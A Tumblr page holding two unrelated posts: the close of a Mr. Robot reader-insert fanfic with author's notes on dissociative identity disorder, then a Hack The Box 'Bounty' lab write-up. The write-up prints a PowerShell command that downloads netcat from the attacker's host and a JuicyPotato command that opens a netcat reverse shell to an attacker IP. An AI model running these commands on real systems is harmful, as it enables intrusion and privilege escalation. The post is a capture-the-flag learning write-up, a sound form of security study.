I knew he could taste the salt of my tears as I broke the kiss and managed to look at him one last time before my vision blurred again and I rushed out the door. I only just made it to the bathroom in time to throw up everything I ate, and as I knelt on the worn, green and white bathroom floor, surrounded by the smell of bleach that tried its best to cover up the stench of urine and failed, my grief finally pulled me under and I let myself drown. Then, for the second time in less than a week, I felt my father’s arms tighten around me as I fell apart.
—Narrator—
November 2014
Mr. Robot whispered to Elliot as he worked, reassuring him this was for the best. Seeing Darlene on Halloween for the first time in over five months reopened a chasm of loneliness Elliot hadn’t felt since—
“You’re really fucking this up, kiddo,” Mr. Robot said from where he was leaning against the wall. “This is what happens when you don’t stick to the plan. You’ve got to get that job at Allsafe with Angela.”
“I know. For fuck’s sake, I know,” Elliot growled as his fingers flew over the keyboard.
His hand reached to click the mouse as he dragged all of the pictures on his phone onto the CD sitting in his drive.
“No, son,” Mr. Robot said as Elliot popped the disk out of the drive. “You’re not done yet.”
Elliot looked at him, his brows drawn in confusion.
“Why can’t you just tell me why we have to keep doing this?”
“You’re not ready to know, Elliot. You created me to be your protector; you have to trust me to do what’s best to keep you safe. So … be a part of this, or I can do it myself. Either way, everything, except Angela, has got to go.”
As Elliot pushed the CD that would hold all of his memories back into the drive, Master Mind watched.
And more importantly, Master Mind waited.
He knew he had one chance at this, exactly one chance to take control and to fix everything Mr. Robot had done. He had one chance to make the world a place where Elliot could finally be happy without condition. He had one chance to restore Elliot’s previous version, effectively recovering all the data Mr. Robot had been deleting over the past few months.
“Alright, kiddo,” Mr. Robot said as Elliot tucked the unlabeled CD into the otherwise empty black binder and tossed it to the floor, kicking it under his bookshelf. “It’s time.
Elliot took a deep breath as he prepared to relinquish control to Mr. Robot, trusting in his protector, but just before Mr. Robot could take over, Master Mind seized his chance.
Elliot’s eyes widened as he realized what was happening, but it was too late; as Master Mind took complete control for the first time, Elliot slipped into a black void.
* * * * *
Elliot Alderson sat in the waiting room of the third cybersecurity firm he had interviewed with. This one, though, seemed different. He liked that it didn’t hide who it was.
“CIStech: Always Vigilant” read the sign on the glass door he had pushed open only a few minutes ago.
Yes, Elliot decided he definitely liked this company, so far. Being vigilant was smart. Too many people were happy to live without awareness, happy to live in their bubbles of the naïve just so they could feel good until someone told them what else they neededto have to keep feeling good.*
Elliot cleared his throat as he heard his name announced over the intercom at the secretary’s desk.
“Jayne? Bring in Mr. Alderson, please.”
He was drawn to that voice on the intercom. He liked it—confident, but kind.
Elliot shifted in his seat, ready to stand.
He took a deep breath as he followed the secretary into what was clearly meant to be a friendly, comfortable atmosphere. Instead of a large panel of interviewers, it was just three people. Instead of interviewing in a board room, it was in an office with a round table.
Like equals, Elliot thought. Except they’ve got the power to decide what happens next in my life.
“Mr. Alderson,” a man began, extending his hand. “I’m Colin Greene, Supervisor.
Fuck. They’re hand-shakers.
Elliot followed protocol, reminding himself that his was how to play the game. He shook the second Supervisor’s hand, and then—
“I’m Y/N Y/L/N, Senior Manager.”
Elliot stared at Y/N, finally remembering that she was waiting for him to shake her hand, but Elliot felt afraid to touch her.
What if I touch her and she disappears? Like some kind of dream?
Elliot almost laughed out loud at that thought, but something pulsed inside of him, something that made him long to touch this stranger who seemed so familiar to him, who seemed like someone so much more important than a Supervisor at a mediocre cybersecurity firm.
A surge of excitement coursed through Elliot as he extended his hand, not knowing what was going to happen next. As his eyes locked onto the stranger’s, he watched as a sweet smile pulled at her lips, a smile that made him feel safe.
And for a reason he couldn’t explain, made him feel loved.

GIF Credit: @s-k-y-w-a-l-k-e-r
A/N 2.0: Thank you, thank you, thank you for going on this journey with me. Your comments, likes, and reblogs kept me moving along even when I wanted nothing more than to throw my computer out of the window and give up. I put a lot into this story, and it is the longest thing I’ve ever written. I would love to know how you felt about the story or if you have anything you want to ask/discuss, so hit me up with a comment or an ask.
I love Elliot, and I am so glad you do, too. Thank you for indulging me, as always. -xMx ❤️
Tags: @sherlollydramoine @rami-malek-trash @teamwolf2411 @limabein @txmel @alottanothing @ouatlovr @backoftheroomandnotbelonging @moon-stars-soul @free-rami @ramimedley @hopplessdreamer @sweet-charmie @polarcrystall @hah0106 @clumsybookworm18 @diasimar @ramisgirl512 @aboutthatmelancholystorm
And a special thank you tag to my cheerleader who gives me the best comments with so many pterodactyl screeches that my heart soars every time I read them. Thank you @alottanothing!
A/N 3.0: All of my research on DID indicates that while there are many commonalities, every system is pretty unique. For example, while many folks who have DID may have a “protector” figure, their protector will function uniquely for the needs of their system. The way I treated DID in this particular fic is a combination of my informal research and just taking what Sam Esmail gave us and working within his parameters. It’s actually super uncommon for alters to manifest and be “seen,” but I stuck with that idea because it was Sam’s and was so integral to the show. I am a singleton, so I am not an expert, nor do I claim to be an authority of any kind when it comes to the incredible complexities of being a system.
#Elliot Alderson#elliot alderson x reader#elliot alderson fanfic#rami malek#rami malek character#mr robot#mr robot fanfiction#mr. robot#mr. robot fanfiction
99 notes
·
View notes
Text
HTB - Bounty

After spending a day getting nowhere with Silo (no spoilers I’ll get it eventually!) I decided to root Bounty. I think when I started this it was rated as medium but while I was rooting it that seemed to go down to easy.
It’s actually a simple challenge but I wasted some time trying to exploit the lack of file upload validation wrongly; I learned some pretty interesting things in this process like using a double file extension and embedding payloads in the metadata of an image. Will definitely be having some fun with embedding images after I’ve completed OSCP. :)
As usual, I ran my enum script which revealed Microsoft IIS 7.5 to be listening on the usual port 80. Wfuzz further revealed the presence of /uploadedfiles/ and /aspnet_client; requests to these return error 403.
Some simple enumeration of the site reveals nothing interesting- the root of the server simply shows us an image of Merlin. Perhaps a deeper directory scan is needed? I might actually add some extra parts to the directory brute force of my enum script- perhaps some conditional extra scans for files depending on the server type?
Anyway, I busted out DirBuster and scanned for files with extensions asp, aspx, html, txt and log. Within the first minute the file ‘transfer.aspx’ was picked up.
Visiting the page revealed a simple image upload form. I started out simple by trying to upload a txt file; this returned a response of ‘Invalid’. Next I tried a png image file which was allowed and uploaded to /uploadedfiles/img.png
Obviously the goal here is to see if we can achieve RCE through the file upload filters... In hindsight, you should definitely start with enumerating what file types are accepted: if I’d checked if config files are allowed at this point I’d have saved myself a good few hours.
Instead, I made the mistake of trying to achieve RCE through an image using a double extension of aspx.jpg- the double extension was accepted so it took me a while to think to research this further.
I realized eventually that this wasn’t getting me anywhere and when searching for alternative ways to exploit this I ran across PoCs of using a web.config file to execute code on the system... I really should have tested properly earlier...
Uploading a web.config file worked... They filter out text files but not critical server files such as this? Not 100% realistic but hey ho. :3
This executed the netcat exe I had previously uploaded via cmd.exe /c powershell -Command (New-Object System.Net.WebClient).DownloadFile("http://IP:8000/nc64.exe", "C:\Windows\Temp\nc.exe"); in hindsight I should have tried certutil first!
I now had a reverse shell as Merlin and access to user.txt, root was another juicy potato which took me 10 minutes having had experience with it prior (see Bastard- https://c-cracks.tumblr.com/post/618402658690187265/htb-bastard)

.\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} .\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
2 notes
·
View notes